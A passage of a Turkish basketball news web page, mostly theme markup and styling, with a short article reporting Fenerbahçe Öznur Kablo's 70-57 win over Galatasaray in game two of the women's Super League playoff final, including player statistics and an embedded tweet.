.td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-312470","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76696";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15340";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/barcelonadan-adam-silvera-net-mesaj-euroleaguede-kaliyoruz/"  rel="bookmark" title="Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz">Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:56:15+03:00" >19/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/aksam-izmir-derbisi-var-tsbslde-gunun-programi/"  rel="bookmark" title="Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı">Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:40:40+03:00" >18/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/shai-gilgeous-alexanderin-39-sayisi-yetmedi/"  rel="bookmark" title="Shai Gilgeous-Alexander&#8217;ın 39 sayısı yetmedi">Shai Gilgeous-Alexander&#8217;ın 39 sayısı yetmedi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:08:23+03:00" >18/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/gelecegin-duellosu-wembanyama-guldu-edwards-tarihe-gecti/"  rel="bookmark" title="Geleceğin düellosu: Wembanyama güldü, Edwards tarihe geçti">Geleceğin düellosu: Wembanyama güldü, Edwards tarihe geçti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:29:41+03:00" >18/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleague-ceosundan-nbae-sert-cikis-sadece-konusuyorlar/"  rel="bookmark" title="EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;">EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:33:20+03:00" >17/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_312470" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4><strong>Fenerbahçe Öznur Kablo ile <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://trendbasket.net/?s=galatasaray" target="_blank" rel="noopener">Galatasaray</a></span> </strong><strong><a href="https://www.tbf.org.tr/ligler/kbsl-2020-2021/anasayfa" target="_blank" rel="noopener">Herbalife Nutrition Kadınlar Basketbol Süper Ligi</a> playoff final serisinin ikinci maçında karşı karşıya geldi.  Rakibin 70-57 mağlup eden <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://trendbasket.net/?s=Fenerbahçe+öznur+kablo" target="_blank" rel="noopener">sarı lacivertliler</a></span> seride 2-0 öne geçti.</strong></h4>
<p>Fenerbahçe Öznur Kablo&#8217;da Alina Iagupova 20 sayı, 9 ribaund, 7 asist, 23 verimlilik puanı üretti. Iagupova 5/11 iki sayı, 2/10 üç sayı ve 6/6 serbest atış isabetiyle oynadı. Victor Lapena&#8217;nın ekibinde Kayla McBride da 2/5 iki sayı, 4/6 üç sayı, 6/6 serbest atış isabetiyle 22 sayı kaydetti.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="tr">Maçın en değerli oyuncusu | Alina Iagupova</p>
<p>32:15 (dakika)</p>
<p>22 sayı<br />
9 ribaund<br />
7 asist<br />
3 top kaybı<br />
1 top çalma<br />
1 blok<br />
23 verimlilik puanı</p>
<p>5/11 iki sayı<br />
2/10 üç sayı<br />
6/6 serbest atış<a href="https://twitter.com/hashtag/KBSL?src=hash&amp;ref_src=twsrc%5Etfw">#KBSL</a> <a href="https://t.co/go72zuPi2j">pic.twitter.com/go72zuPi2j</a></p>
<p>— TrendBasket (@TrendBasket) <a href="https://twitter.com/TrendBasket/status/1391042298876682241?ref_src=twsrc%5Etfw">May 8, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
Galatasaray&#8217;da Anete Steinberga 9 sayı, 8 ribaund, 2 asistle maçı tamamladı. Oyundan hiç çıkmayan Steinberga 3/15 iki sayı ve 1/2 üç sayı isabeti kaydederken Epiphany Prince de 12 sayı, 4 ribaund, 3 asist, 5 top çalma ile mücadele etti. Prince 5 top kaybı yaptı.</p>
<p>Serideki üçüncü maç Galatasaray&#8217;ın ev sahipliğinde 11 Mayıs Salı 15.00&#8217;te oynanacak. Fenerbahçe Öznur Kablo maçı kazanması halinde şampiyonluğa ulaşacak. Galatasaray&#8217;ın kazanması durumunda ise seri dördüncü maça taşınacak.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_312470&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta\/&quot;,&quot;postId&quot;:312470,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
